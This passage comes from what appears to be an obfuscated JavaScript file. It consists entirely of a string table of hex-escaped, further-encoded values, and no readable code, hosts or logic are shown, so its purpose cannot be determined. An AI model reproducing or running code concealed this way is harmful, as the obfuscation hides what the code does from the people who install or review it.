4\x38\x4f\x43\x46\x73\x4f\x76\x77\x35\x73\x3d','\x77\x72\x62\x44\x69\x77\x67\x39\x4e\x47\x59\x3d','\x77\x35\x76\x44\x6f\x52\x4c\x44\x6d\x6a\x6f\x3d','\x77\x36\x45\x2f\x59\x63\x4f\x79\x4b\x63\x4f\x51\x49\x6a\x67\x45\x77\x34\x76\x44\x74\x38\x4f\x58\x4d\x78\x6e\x44\x6d\x38\x4f\x6c','\x77\x36\x48\x43\x73\x48\x76\x44\x76\x4d\x4b\x64\x5a\x38\x4b\x4d\x77\x72\x7a\x44\x70\x73\x4f\x5a\x77\x36\x4c\x44\x75\x63\x4b\x62\x77\x34\x72\x44\x69\x51\x3d\x3d','\x44\x38\x4f\x55\x77\x72\x45\x52\x77\x71\x50\x44\x73\x51\x3d\x3d','\x77\x71\x56\x6e\x4c\x33\x51\x68\x77\x35\x4d\x57\x77\x37\x39\x7a\x54\x4d\x4b\x36\x52\x7a\x56\x56\x4a\x78\x30\x78\x45\x63\x4b\x32\x77\x70\x72\x43\x6f\x57\x73\x3d','\x77\x35\x4e\x30\x56\x73\x4f\x55\x77\x6f\x58\x44\x69\x56\x66\x43\x73\x41\x54\x44\x6d\x33\x2f\x43\x70\x63\x4b\x6b\x77\x35\x7a\x44\x75\x38\x4b\x68\x41\x38\x4b\x52\x77\x37\x38\x3d','\x77\x36\x45\x6f\x61\x63\x4f\x78\x4e\x4d\x4f\x38','\x46\x6a\x46\x4f\x48\x4d\x4b\x4d\x77\x70\x6b\x4d\x62\x44\x51\x4a\x46\x52\x38\x3d','\x77\x6f\x6c\x4c\x62\x51\x54\x43\x6b\x57\x7a\x44\x69\x33\x6b\x55\x4d\x79\x72\x43\x6b\x6b\x74\x37\x41\x38\x4b\x66\x77\x72\x33\x44\x6a\x63\x4b\x35\x77\x72\x54\x43\x70\x73\x4b\x63\x44\x38\x4b\x71\x55\x73\x4b\x2b\x77\x34\x64\x77\x77\x36\x77\x3d','\x77\x35\x4a\x38\x56\x4d\x4f\x46\x77\x6f\x38\x3d','\x77\x6f\x46\x79\x44\x51\x3d\x3d','\x77\x34\x42\x77\x77\x72\x72\x44\x71\x38\x4b\x53\x77\x34\x72\x44\x68\x7a\x67\x51','\x77\x6f\x63\x66\x51\x33\x4c\x43\x6e\x46\x76\x44\x73\x38\x4b\x74\x77\x34\x74\x4d\x50\x63\x4b\x7a\x77\x36\x6b\x66\x45\x38\x4b\x45\x77\x34\x67\x63\x4a\x53\x2f\x43\x6b\x6c\x58\x44\x73\x31\x34\x76\x77\x34\x46\x4b','\x77\x37\x67\x79\x77\x37\x7a\x43\x67\x45\x45\x3d','\x66\x55\x70\x47','\x77\x36\x56\x59\x4a\x53\x67\x73\x45\x48\x38\x3d','\x77\x35\x49\x69\x53\x73\x4f\x31\x57\x63\x4b\x41','\x48\x63\x4f\x46\x77\x72\x59\x47\x77\x72\x6a\x44\x74\x51\x51\x62\x43\x41\x7a\x43\x6c\x6c\x44\x44\x6c\x47\x49\x56\x45\x4d\x4f\x65','\x77\x6f\x34\x53\x57\x6e\x6e\x43\x6d\x6c\x62\x44\x6b\x38\x4b\x71\x77\x35\x41\x52','\x63\x77\x72\x44\x68\x67\x35\x46\x77\x70\x33\x43\x6a\x42\x37\x43\x6e\x63\x4f\x64\x5a\x69\x72\x44\x70\x63\x4b\x44\x57\x73\x4b\x56\x77\x35\x39\x6c\x77\x72\x6e\x43\x68\x42\x37\x44\x6c\x79\x37\x44\x72\x58\x78\x74\x61\x57\x6f\x62\x4d\x63\x4f\x6c\x45\x73\x4f\x61\x77\x35\x35\x46\x77\x72\x6e\x43\x6f\x73\x4b\x66\x61\x51\x3d\x3d','\x77\x70\x46\x4c\x64\x78\x6a\x43\x6b\x77\x3d\x3d','\x77\x72\x56\x37\x48\x57\x4d\x43\x77\x37\x59\x42\x77\x37\x35\x77\x65\x38\x4b\x2b\x51\x52\x41\x3d','\x66\x31\x37\x44\x75\x63\x4b\x75\x77\x71\x33\x44\x75\x41\x3d\x3d','\x77\x35\x33\x44\x70\x63\x4f\x6b\x77\x35\x4c\x43\x6a\x77\x3d\x3d','\x63\x52\x56\x4c\x77\x35\x4a\x7a\x45\x63\x4f\x65\x62\x51\x4a\x46\x77\x35\x41\x46\x77\x70\x4d\x61\x77\x71\x41\x41\x4f\x4d\x4f\x45\x77\x6f\x44\x43\x6e\x7a\x6e\x43\x6b\x52\x66\x44\x6d\x52\x56\x54\x77\x71\x6c\x4b\x41\x54\x6e\x44\x71\x38\x4b\x70\x62\x73\x4b\x32\x48\x41\x44\x44\x6c\x67\x37\x44\x76\x51\x3d\x3d','\x4b\x77\x74\x76\x4b\x73\x4b\x49\x77\x72\x41\x32\x51\x51\x77\x4d\x4a\x7a\x68\x4a','\x77\x70\x4a\x57\x4a\x57\x4c\x44\x70\x6e\x77\x3d','\x77\x6f\x45\x4b\x49\x4d\x4f\x48\x77\x71\x49\x3d','\x77\x70\x35\x46\x4d\x6d\x58\x44\x70\x57\x35\x5a\x58\x77\x6a\x43\x6e\x4d\x4f\x50\x5a\x63\x4b\x62\x4d\x63\x4f\x71\x53\x43\x31\x5a\x54\x42\x54\x43\x6b\x38\x4b\x31\x42\x42\x45\x46\x77\x34\x4a\x41\x61\x45\x35\x70\x4b\x63\x4b\x4c\x66\x53\x50\x43\x6f\x48\x66\x43\x6d\x6b\x6a\x44\x69\x41\x3d\x3d','\x52\x38\x4b\x6c\x77\x34\x45\x53\x77\x35\x66\x44\x6f\x41\x49\x45\x77\x70\x44\x44\x6d\x63\x4b\x43\x77\x37\x68\x74','\x77\x36\x62\x43\x72\x58\x76\x44\x6f\x73\x4b\x51\x53\x77\x3d\x3d','\x77\x70\x4a\x57\x4a\x57\x4c\x44\x70\x67\x3d\x3d','\x44\x79\x55\x42\x52\x32\x70\x32\x48\x73\x4f\x50\x59\x47\x45\x66\x77\x34\x48\x43\x67\x54\x4e\x65\x49\x38\x4f\x43\x65\x44\x52\x70\x77\x36\x58\x43\x72\x54\x37\x43\x69\x38\x4b\x4e\x77\x35\x35\x44\x45\x4d\x4f\x32\x43\x4d\x4f\x57\x43\x6d\x48\x43\x70\x41\x44\x43\x71\x73\x4b\x46\x42\x73\x4f\x75\x58\x73\x4f\x41\x77\x72\x72\x44\x6b\x67\x58\x43\x6a\x73\x4b\x61','\x55\x7a\x35\x4f\x46\x38\x4b\x4e\x77\x6f\x50\x44\x74\x41\x3d\x3d','\x4b\x51\x78\x4c\x77\x72\x44\x44\x75\x73\x4b\x70\x61\x73\x4f\x49\x77\x72\x58\x43\x75\x30\x6e\x43\x74\x6a\x4e\x62\x4b\x44\x45\x68\x51\x41\x62\x44\x6b\x52\x5a\x74\x49\x42\x76\x43\x6e\x67\x3d\x3d','\x77\x6f\x76\x43\x71\x73\x4b\x54\x59\x69\x44\x43\x70\x73\x4f\x6b\x55\x58\x42\x37\x56\x4d\x4f\x70\x77\x70\x6e\x43\x73\x38\x4b\x45','\x77\x34\x68\x67\x77\x34\x6e\x43\x6d\x31\x59\x53','\x66\x38\x4f\x75\x77\x6f\x49\x51\x56\x51\x3d\x3d','\x53\x6c\x59\x68\x77\x35\x42\x42\x77\x71\x62\x43\x70\x63\x4b\x4a\x41\x4d\x4b\x47\x77\x72\x72\x44\x71\x57\x37\x44\x73\x46\x54\x44\x6b\x77\x62\x43\x73\x4d\x4f\x72\x45\x38\x4f\x73\x4f\x4d\x4f\x46\x77\x6f\x67\x4e\x77\x70\x50\x44\x67\x47\x37\x43\x71\x32\x55\x3d','\x77\x70\x59\x50\x77\x71\x49\x63\x77\x34\x38\x3d','\x77\x6f\x56\x58\x49\x58\x37\x44\x67\x32\x68\x49\x58\x67\x37\x44\x74\x73\x4f\x62\x59\x73\x4b\x66','\x77\x36\x6e\x43\x6a\x6e\x6f\x77\x77\x72\x42\x52','\x77\x70\x35\x46\x4d\x6d\x58\x44\x70\x57\x35\x5a\x58\x77\x6a\x43\x6e\x4d\x4f\x50\x5a\x63\x4b\x62\x4d\x63\x4f\x71\x53\x43\x31\x5a\x54\x42\x54\x43\x6b\x38\x4b\x31\x42\x42\x45\x58\x77\x35\x78\x41\x63\x6b\x78\x31\x41\x4d\x4f\x55','\x61\x38\x4f\x39\x77\x6f\x38\x54\x56\x51\x3d\x3d','\x77\x35\x68\x72\x77\x34\x58\x43\x6d\x6d\x4d\x47\x77\x72\x66\x43\x67\x38\x4f\x32\x77\x35\x5a\x59\x52\x4d\x4b\x73','\x77\x70\x4d\x55\x49\x4d\x4f\x64\x77\x71\x44\x44\x74\x73\x4b\x4d\x77\x37\x51\x3d','\x77\x36\x2f\x43\x6e\x52\x31\x75\x49\x43\x74\x75\x77\x37\x35\x77\x77\x71\x76\x44\x70\x73\x4b\x6d\x77\x34\x4a\x67\x77\x70\x58\x44\x6e\x58\x30\x70\x49\x38\x4f\x65\x77\x6f\x74\x78\x58\x63\x4f\x2b\x77\x70\x37\x44\x68\x4d\x4f\x5a\x77\x72\x45\x44\x77\x72\x37\x43\x71\x51\x3d\x3d','\x62\x6c\x7a\x44\x74\x4d\x4b\x70\x77\x72\x30\x3d','\x77\x6f\x35\x67\x66\x41\x3d\x3d','\x55\x6a\x50\x43\x70\x47\x63\x47\x48\x41\x3d\x3d','\x4b\x6c\x7a\x43\x6d\x31\x35\x79\x77\x72\x50\x44\x6b\x31\x37\x43\x6d\x63\x4b\x72\x51\x79\x2f\x44\x74\x73\x4f\x47\x4b\x38\x4b\x59\x77\x35\x39\x4e\x77\x6f\x6a\x43\x68\x55\x6a\x43\x6c\x47\x54\x44\x75\x6b\x74\x4e\x55\x48\x49\x4a\x64\x63\x4b\x4e\x56\x4d\x4f\x78\x77\x34\x63\x57\x77\x70\x48\x44\x74\x4d\x4f\x47\x4a\x6a\x49\x3d','\x63\x30\x6c\x35','\x77\x37\x66\x43\x6c\x48\x6f\x71\x77\x71\x68\x47','\x46\x4d\x4f\x61\x57\x63\x4b\x2b','\x58\x6b\x52\x63\x65\x77\x3d\x3d','\x77\x70\x4d\x4e\x4d\x73\x4f\x42','\x4b\x43\x63\x77','\x62\x56\x51\x51','\x46\x46\x35\x52\x77\x37\x6a\x43\x76\x41\x44\x43\x6e\x32\x74\x78\x63\x44\x73\x3d','\x77\x37\x44\x43\x73\x45\x6e\x44\x75\x4d\x4b\x47\x55\x63\x4b\x48\x77\x71\x4d\x3d','\x65\x63\x4b\x77\x77\x36\x6f\x3d','\x77\x34\x6e\x43\x6f\x73\x4f\x52','\x77\x37\x2f\x44\x6d\x56\x63\x63\x43\x73\x4f\x59\x54\x56\x31\x4f\x77\x36\x44\x44\x74\x54\x6a\x43\x75\x58\x6a\x44\x6d\x77\x63\x31\x77\x35\x48\x43\x68\x42\x68\x51\x77\x6f\x4a\x5a\x41\x38\x4f\x63\x4c\x63\x4f\x74\x55\x31\x68\x4c\x55\x47\x66\x43\x6f\x6b\x7a\x44\x68\x44\x6a\x43\x6f\x43\x4e\x4e\x77\x71\x49\x58\x64\x69\x55\x47\x56\x63\x4f\x46\x77\x70\x70\x77\x77\x6f\x4d\x75\x77\x6f\x62\x44\x72\x46\x72\x43\x75\x73\x4b\x57\x51\x63\x4f\x52\x54\x43\x6c\x7a\x47\x53\x44\x43\x6f\x78\x74\x59','\x77\x35\x73\x38\x77\x37\x68\x4a','\x77\x37\x4c\x43\x76\x6e\x62\x44\x75\x63\x4b\x52','\x77\x71\x67\x61\x52\x41\x3d\x3d','\x77\x34\x76\x44\x6d\x4d\x4f\x49','\x77\x6f\x55\x46\x77\x72\x77\x3d','\x77\x34\x74\x45\x5a\x4d\x4b\x34\x44\x38\x4b\x50\x57\x63\x4b\x77\x77\x35\x74\x4c\x43\x45\x64\x47','\x77\x35\x62\x44\x75\x73\x4f\x69','\x77\x37\x63\x69\x59\x77\x3d\x3d','\x61\x43\x58\x43\x67\x51\x3d\x3d','\x77\x70\x48\x44\x6b\x54\x72\x44\x68\x44\x44\x43\x71\x73\x4b\x51\x77\x36\x4c\x43\x72\x73\x4f\x56\x77\x37\x48\x44\x6b\x41\x63\x58\x46\x38\x4b\x4f\x51\x73\x4b\x2b\x77\x35\x6a\x43\x69\x33\x72\x44\x6f\x63\x4f\x35\x77\x6f\x45\x56\x48\x56\x54\x44\x71\x79\x63\x33\x77\x37\x68\x71\x77\x36\x66\x44\x6c\x67\x3d\x3d','\x55\x4d\x4f\x39\x77\x70\x63\x4f','\x77\x35\x39\x35\x77\x34\x37\x43\x6a\x45\x30\x4d','\x77\x34\x6a\x43\x67\x7a\x59\x3d','\x44\x53\x45\x5a\x53\x58\x6c\x2f','\x56\x6b\x56\x5a','\x42\x4d\x4f\x61\x54\x77\x3d\x3d','\x50\x51\x70\x76\x4f\x63\x4b\x39\x77\x72\x49\x57\x51\x78\x30\x6c\x49\x79\x4a\x63','\x4b\x73\x4f\x68\x57\x41\x3d\x3d','\x77\x70\x6f\x4d\x56\x67\x3d\x3d','\x5a\x79\x56\x72','\x46\x58\x56\x33\x77\x34\x58\x43\x71\x78\x50\x43\x68\x6e\x5a\x6a\x4e\x48\x50\x43\x69\x30\x42\x6f\x77\x6f\x41\x4e\x44\x6a\x59\x55\x77\x36\x48\x44\x76\x32\x50\x44\x73\x32\x48\x44\x74\x42\x6a\x43\x69\x63\x4b\x36\x77\x35\x7a\x44\x6f\x41\x76\x44\x6f\x69\x5a\x34','\x77\x71\x77\x48\x44\x67\x6f\x3d','\x44\x43\x45\x45\x58\x57\x78\x77\x44\x77\x3d\x3d','\x77\x36\x6a\x43\x6a\x6e\x38\x3d','\x46\x69\x30\x5a\x53\x6d\x4a\x67','\x77\x34\x6c\x33\x77\x34\x50\x43\x6e\x55\x38\x45\x77\x72\x7a\x43\x6d\x51\x3d\x3d','\x54\x56\x6f\x54','\x51\x69\x6e\x43\x71\x47\x63\x64\x41\x6a\x55\x3d','\x4e\x38\x4b\x74\x77\x37\x41\x32\x62\x38\x4b\x55\x77\x35\x39\x4d\x77\x37\x6b\x3d','\x52\x31\x67\x35\x77\x34\x70\x4a\x77\x71\x76\x43\x74\x41\x3d\x3d','\x77\x35\x4c\x44\x6f\x52\x51\x3d','\x77\x34\x70\x38\x54\x73\x4f\x5a\x77\x6f\x33\x44\x6e\x77\x33\x43\x6c\x7a\x38\x3d','\x77\x6f\x44\x43\x70\x63\x4b\x47\x5a\x43\x50\x43\x6f\x73\x4f\x46\x62\x45\x73\x57\x57\x63\x4f\x32\x77\x6f\x6a\x43\x71\x73\x4b\x50\x52\x73\x4f\x4f\x4e\x77\x3d\x3d','\x52\x63\x4f\x43\x44\x73\x4f\x2f','\x45\x63\x4f\x4c\x51\x73\x4b\x4c\x66\x67\x35\x6d','\x77\x35\x54\x44\x6c\x4d\x4b\x6c\x44\x31\x4d\x37\x41\x73\x4b\x75\x50\x38\x4b\x68\x77\x6f\x62\x43\x67\x53\x39\x59\x77\x72\x4d\x3d','\x62\x73\x4f\x73\x77\x6f\x38\x50\x52\x41\x3d\x3d','\x42\x73\x4f\x4a\x77\x72\x59\x46\x77\x71\x50\x44\x71\x67\x3d\x3d','\x43\x6c\x59\x50\x77\x35\x66\x44\x76\x51\x37\x44\x6a\x6e\x6b\x67\x4a\x43\x48\x43\x71\x43\x42\x78\x77\x34\x51\x65\x54\x77\x3d\x3d','\x77\x34\x7a\x44\x70\x38\x4f\x70\x77\x35\x58\x43\x6e\x77\x3d\x3d','\x59\x73\x4f\x4c\x47\x38\x4f\x6f\x77\x37\x33\x44\x67\x69\x30\x66\x77\x6f\x4c\x43\x6a\x51\x3d\x3d','\x55\x63\x4f\x61\x49\x41\x3d\x3d','\x77\x6f\x44\x44\x73\x4d\x4f\x4d\x77\x70\x72\x43\x75\x38\x4f\x49','\x77\x34\x38\x33\x77\x37\x77\x3d','\x54\x73\x4b\x35\x4e\x38\x4b\x64\x77\x35\x4c\x43\x75\x51\x3d\x3d','\x77\x72\x6b\x70\x43\x41\x3d\x3d','\x66\x4d\x4f\x47\x77\x72\x45\x3d','\x77\x36\x30\x37\x77\x37\x48\x43\x68\x32\x58\x44\x72\x77\x3d\x3d','\x77\x34\x4d\x68\x77\x35\x30\x3d','\x57\x73\x4b\x4c\x50\x77\x3d\x3d','\x77\x36\x34\x6b\x5a\x51\x3d\x3d','\x56\x45\x56\x63','\x77\x6f\x62\x43\x6f\x38\x4b\x45\x65\x51\x62\x43\x73\x77\x3d\x3d','\x77\x70\x50\x44\x67\x63\x4f\x31','\x77\x6f\x72\x44\x69\x4d\x4f\x67\x77\x34\x72\x44\x74\x57\x45\x3d','\x64\x51\x42\x59','\x77\x72\x33\x44\x68\x67\x41\x6f\x48\x33\x31\x32\x77\x71\x78\x4e\x77\x36\x6f\x3d','\x52\x31\x38\x32\x77\x34\x74\x6c\x77\x71\x6a\x43\x74\x63\x4b\x44\x4d\x38\x4f\x63','\x66\x67\x50\x44\x6b\x52\x56\x6a\x77\x6f\x67\x3d','\x57\x73\x4b\x69\x77\x34\x45\x3d','\x77\x6f\x41\x53\x41\x67\x3d\x3d','\x77\x36\x37\x43\x71\x33\x38\x3d','\x77\x37\x37\x43\x67\x47\x77\x3d','\x77\x34\x64\x74\x77\x72\x49\x3d','\x63\x79\x74\x68','\x52\x31\x38\x32\x77\x34\x74\x6e\x77\x72\x4d\x3d','\x77\x34\x51\x6d\x55\x41\x3d\x3d','\x77\x35\x50\x43\x6e\x38\x4f\x63\x77\x6f\x62\x44\x6a\x38\x4b\x45','\x77\x71\x68\x38\x48\x51\x3d\x3d','\x64\x54\x48\x44\x73\x67\x3d\x3d','\x41\x42\x56\x45','\x43\x42\x45\x62','\x77\x6f\x4d\x47\x77\x71\x38\x62\x77\x36\x74\x44','\x77\x70\x7a\x44\x69\x58\x4d\x3d','\x77\x37\x66\x44\x74\x73\x4f\x77','\x58\x47\x37\x44\x6d\x38\x4b\x45\x77\x6f\x7a\x44\x6a\x63\x4f\x52\x65\x4d\x4b\x7a\x77\x70\x30\x4a\x77\x70\x39\x78\x77\x34\x76\x43\x73\x38\x4f\x79\x48\x73\x4f\x4a\x77\x72\x52\x56\x77\x36\x50\x44\x6f\x67\x38\x43\x77\x36\x66\x43\x70\x32\x63\x63\x4b\x33\x6a\x44\x68\x4d\x4f\x63\x77\x34\x64\x73\x5a\x46\x33\x43\x72\x38\x4b\x58\x77\x70\x4a\x34\x77\x34\x38\x4c\x4e\x58\x74\x33\x45\x73\x4b\x6b\x77\x71\x4a\x4f\x62\x56\x50\x44\x73\x6d\x62\x44\x6c\x57\x4c\x43\x70\x44\x38\x79\x77\x34\x54\x44\x72\x47\x6a\x43\x73\x68\x51\x75','\x4d\x6a\x4e\x74','\x77\x34\x52\x59\x64\x33\x44\x43\x73\x6e\x4d\x63\x54\x45\x2f\x44\x6a\x73\x4b\x49','\x77\x37\x72\x43\x6e\x67\x35\x43\x54\x77\x3d\x3d','\x77\x6f\x62\x43\x70\x4d\x4b\x4b\x59\x43\x37\x43\x6f\x67\x3d\x3d','\x77\x35\x64\x74\x56\x4d\x4f\x5a\x77\x70\x34\x3d','\x63\x53\x4a\x65','\x77\x35\x50\x44\x73\x73\x4f\x72\x77\x35\x76\x43\x6e\x7a\x59\x3d','\x77\x37\x63\x6c\x59\x73\x4f\x78\x4e\x4d\x4f\x39','\x77\x36\x44\x43\x67\x41\x5a\x4f\x51\x38\x4b\x6a\x54\x51\x3d\x3d','\x77\x37\x66\x43\x71\x6e\x6a\x44\x76\x38\x4b\x41\x53\x67\x3d\x3d','\x64\x57\x35\x6e','\x77\x6f\x72\x44\x74\x73\x4f\x4a\x77\x6f\x33\x43\x67\x73\x4f\x7a\x77\x35\x34\x3d','\x77\x34\x46\x38\x77\x72\x6e\x44\x71\x63\x4b\x79\x77\x35\x73\x3d','\x77\x72\x52\x74\x43\x32\x55\x3d','\x63\x55\x6e\x44\x74\x73\x4b\x6e\x77\x72\x33\x44\x6f\x77\x3d\x3d','\x42\x4d\x4f\x66\x77\x37\x4e\x65\x77\x34\x31\x39','\x77\x6f\x44\x44\x73\x68\x4a\x6c\x4e\x58\x78\x78\x77\x71\x68\x38\x77\x34\x48\x44\x71\x63\x4f\x79\x77\x34\x30\x4f','\x48\x77\x70\x34\x4f\x63\x4b\x77','\x77\x72\x37\x44\x6a\x4d\x4f\x55','\x77\x6f\x37\x43\x70\x38\x4f\x35\x77\x6f\x72\x43\x6c\x32\x33\x44\x6a\x32\x4a\x76\x61\x38\x4b\x73\x43\x6e\x54\x43\x72\x7a\x4c\x43\x6a\x4d\x4f\x4b\x53\x38\x4b\x33\x77\x71\x44\x43\x6c\x79\x37\x43\x74\x33\x38\x34\x77\x35\x49\x45\x77\x35\x49\x30\x77\x34\x33\x44\x6c\x4d\x4b\x32\x77\x71\x7a\x43\x6c\x38\x4f\x2b\x77\x6f\x7a\x43\x70\x63\x4b\x63\x77\x70\x48\x43\x75\x68\x30\x53\x47\x57\x31\x58\x77\x6f\x42\x77\x77\x6f\x51\x45','\x77\x35\x67\x35\x77\x36\x64\x49\x47\x41\x3d\x3d','\x77\x34\x59\x58\x77\x35\x38\x3d','\x56\x51\x31\x72\x77\x6f\x67\x6a\x52\x38\x4b\x42\x4f\x79\x49\x6b\x77\x6f\x35\x5a\x77\x6f\x41\x4e\x77\x34\x70\x49\x4b\x38\x4f\x38\x77\x71\x4c\x43\x6e\x51\x48\x43\x71\x6c\x33\x44\x6d\x41\x46\x45\x77\x36\x4d\x4c\x45\x78\x76\x44\x6d\x38\x4f\x53\x5a\x38\x4f\x51\x45\x41\x54\x44\x67\x56\x66\x43\x71\x73\x4b\x79','\x41\x73\x4f\x2b\x54\x58\x76\x44\x6c\x51\x3d\x3d','\x77\x72\x42\x6e\x43\x41\x3d\x3d','\x56\x7a\x46\x36','\x77\x36\x51\x38\x77\x37\x6e\x43\x6d\x77\x3d\x3d','\x41\x73\x4f\x79\x77\x35\x63\x3d','\x77\x34\x52\x54\x62\x38\x4b\x2b\x44\x38\x4b\x43','\x54\x47\x4d\x53','\x77\x37\x6c\x52\x50\x69\x67\x78\x46\x67\x3d\x3d','\x77\x70\x42\x76\x43\x51\x3d\x3d','\x63\x53\x48\x43\x74\x77\x3d\x3d','\x51\x6c\x35\x52\x77\x72\x2f\x43\x72\x38\x4f\x63','\x77\x71\x44\x44\x72\x38\x4f\x6b','\x77\x35\x76\x43\x67\x45\x58\x44\x75\x63\x4b\x41\x56\x63\x4b\x66\x77\x71\x63\x3d','\x64\x79\x42\x34','\x77\x36\x67\x31\x62\x73\x4f\x6c\x4e\x4d\x4f\x6e','\x77\x35\x35\x30\x77\x6f\x45\x3d','\x77\x37\x5a\x63\x4d\x54\x30\x47\x45\x57\x67\x4e\x77\x70\x5a\x41','\x58\x55\x35\x64\x77\x71\x76\x43\x72\x38\x4f\x47','\x61\x78\x74\x75\x77\x34\x39\x6d\x47\x63\x4f\x45\x5a\x51\x3d\x3d','\x4c\x67\x31\x35\x4d\x41\x3d\x3d','\x5a\x56\x39\x53','\x77\x70\x62\x44\x71\x79\x59\x3d','\x55\x4d\x4f\x52\x47\x41\x3d\x3d','\x77\x34\x37\x43\x6d\x4d\x4f\x76\x77\x34\x48\x44\x68\x38\x4b\x30\x77\x71\x7a\x44\x67\x6d\x49\x6d\x77\x36\x5a\x57\x77\x70\x6b\x36\x61\x6c\x64\x34\x59\x48\x35\x43\x59\x4d\x4b\x56\x77\x37\x74\x43\x43\x63\x4b\x74\x55\x42\x62\x44\x6c\x4d\x4b\x30\x57\x45\x4c\x44\x6f\x77\x30\x43\x77\x36\x59\x41\x5a\x73\x4b\x69\x77\x71\x63\x3d','\x5a\x38\x4b\x58\x77\x36\x45\x3d','\x77\x34\x37\x43\x67\x46\x63\x3d','\x46\x42\x6c\x46','\x77\x34\x6b\x2b\x61\x41\x3d\x3d','\x63\x6c\x70\x61','\x65\x38\x4f\x52\x77\x70\x55\x3d','\x77\x70\x52\x41\x4f\x77\x3d\x3d','\x56\x6b\x39\x51\x77\x34\x7a\x43\x76\x42\x6f\x3d','\x62\x6c\x6e\x44\x75\x73\x4b\x7a\x77\x72\x33\x44\x75\x51\x3d\x3d','\x4c\x63\x4f\x48\x45\x38\x4f\x39\x77\x35\x76\x44\x6e\x6a\x31\x48','\x57\x73\x4f\x64\x43\x77\x3d\x3d','\x44\x79\x38\x39','\x77\x71\x33\x44\x6d\x77\x4d\x70\x4b\x47\x41\x3d','\x77\x6f\x34\x39\x64\x77\x3d\x3d','\x54\x7a\x64\x56\x46\x38\x4b\x51\x77\x6f\x55\x3d','\x4e\x63\x4f\x53\x77\x37\x56\x70\x77\x37\x5a\x69\x65\x56\x66\x43\x72\x54\x73\x3d','\x77\x70\x62\x43\x76\x63\x4b\x6d','\x77\x34\x39\x79\x77\x71\x6b\x50\x77\x34\x72\x44\x75\x38\x4b\x46\x77\x34\x66\x43\x6c\x30\x42\x2f\x77\x6f\x33\x44\x71\x46\x41\x37','\x77\x71\x33\x44\x6e\x67\x30\x7a\x4b\x41\x3d\x3d','\x55\x63\x4b\x35\x77\x34\x73\x4c\x77\x37\x2f\x44\x6f\x67\x3d\x3d','\x77\x70\x59\x65\x4f\x51\x3d\x3d','\x77\x72\x33\x43\x70\x73\x4b\x39','\x44\x73\x4f\x63\x77\x35\x38\x3d','\x52\x63\x4f\x36\x77\x71\x67\x3d','\x77\x70\x59\x34\x77\x35\x44\x43\x69\x56\x59\x4a\x77\x36\x2f\x44\x67\x67\x3d\x3d','\x77\x71\x49\x44\x65\x33\x59\x6e\x4b\x56\x77\x65\x77\x71\x45\x44\x57\x38\x4f\x51\x49\x41\x77\x77\x65\x4d\x4b\x6b\x47\x4d\x4b\x78\x52\x38\x4b\x70\x77\x37\x38\x38\x77\x34\x68\x6e\x77\x72\x44\x44\x73\x30\x48\x43\x6e\x4d\x4b\x69\x66\x77\x51\x4c\x64\x73\x4f\x32\x41\x47\x41\x68\x44\x47\x38\x3d','\x77\x72\x4c\x44\x69\x77\x38\x39\x4b\x48\x6f\x3d','\x77\x71\x51\x50\x77\x72\x6f\x4d','\x77\x35\x67\x73\x77\x37\x39\x31\x42\x63\x4f\x43\x77\x35\x41\x3d','\x52\x51\x33\x44\x75\x77\x3d\x3d','\x52\x69\x50\x43\x73\x6b\x41\x62\x41\x7a\x55\x3d','\x77\x70\x6e\x44\x6a\x73\x4f\x33','\x77\x34\x37\x44\x74\x6a\x55\x3d','\x77\x6f\x76\x44\x6c\x38\x4f\x59\x77\x6f\x7a\x44\x76\x73\x4b\x5a\x77\x34\x42\x76\x77\x71\x63\x72','\x77\x35\x6c\x32\x77\x70\x44\x44\x67\x38\x4b\x53\x77\x36\x44\x44\x67\x79\x38\x4b\x77\x71\x76\x44\x69\x77\x3d\x3d','\x77\x34\x6c\x59\x52\x67\x3d\x3d','\x77\x34\x63\x57\x52\x77\x3d\x3d','\x77\x71\x76\x43\x6d\x4d\x4b\x57','\x77\x70\x58\x43\x71\x63\x4b\x4f','\x77\x35\x5a\x2f\x46\x51\x3d\x3d','\x77\x37\x4a\x39\x50\x67\x3d\x3d','\x77\x34\x42\x4e\x77\x70\x38\x3d','\x77\x71\x78\x74\x46\x6e\x59\x33\x77\x37\x6b\x3d','\x77\x70\x35\x64\x66\x77\x3d\x3d','\x77\x36\x39\x37\x77\x71\x55\x3d','\x50\x52\x64\x6b\x4b\x38\x4b\x39\x77\x71\x55\x6d\x54\x41\x77\x6e\x4e\x41\x3d\x3d','\x77\x36\x6f\x32\x77\x37\x4c\x43\x67\x45\x50\x44\x76\x48\x48\x44\x72\x67\x3d\x3d','\x51\x69\x6e\x43\x71\x47\x63\x47\x48\x43\x58\x44\x6a\x46\x2f\x43\x6c\x73\x4f\x41','\x65\x55\x6e\x44\x75\x73\x4b\x31\x77\x71\x37\x44\x72\x4d\x4f\x7a\x51\x67\x3d\x3d','\x50\x73\x4f\x50\x77\x34\x77\x3d','\x77\x70\x33\x44\x74\x67\x49\x3d','\x77\x72\x66\x44\x76\x73\x4f\x35','\x58\x6d\x35\x4b','\x77\x37\x72\x44\x72\x77\x66\x44\x6a\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x63\x4f\x69\x4a\x77\x6f\x71\x56\x67\x3d\x3d','\x77\x35\x67\x2f\x77\x34\x67\x3d','\x77\x70\x31\x6c\x77\x36\x50\x44\x73\x73\x4f\x7a\x77\x34\x2f\x43\x68\x69\x46\x52\x77\x72\x6e\x43\x6d\x6d\x6c\x6a','\x77\x37\x63\x67\x62\x4d\x4f\x72\x4e\x41\x3d\x3d','\x46\x78\x42\x4b\x77\x72\x48\x44\x6f\x63\x4b\x6f','\x54\x6c\x67\x2b\x77\x35\x63\x3d','\x77\x72\x6c\x6b\x77\x72\x76\x44\x6a\x48\x44\x44\x6c\x44\x2f\x43\x73\x38\x4b\x37\x77\x70\x74\x6b\x77\x35\x4a\x61\x45\x48\x77\x35\x41\x4d\x4b\x4e\x77\x35\x31\x79\x43\x43\x7a\x43\x67\x45\x62\x44\x74\x38\x4b\x6c\x45\x4d\x4f\x2f\x4d\x54\x31\x6c\x77\x71\x73\x64\x77\x72\x44\x43\x6a\x4d\x4b\x42\x77\x71\x66\x44\x75\x73\x4f\x2f\x77\x70\x59\x3d','\x62\x68\x37\x44\x6b\x68\x52\x57\x77\x6f\x34\x3d','\x62\x52\x31\x34','\x65\x42\x50\x44\x6d\x52\x52\x57\x77\x6f\x38\x3d','\x64\x4d\x4f\x75\x77\x6f\x30\x3d','\x42\x4d\x4f\x4b\x77\x35\x45\x3d','\x77\x34\x73\x70\x51\x4d\x4f\x33\x53\x38\x4b\x42\x77\x72\x37\x43\x6b\x4d\x4b\x73','\x47\x73\x4f\x4c\x57\x4d\x4b\x34\x59\x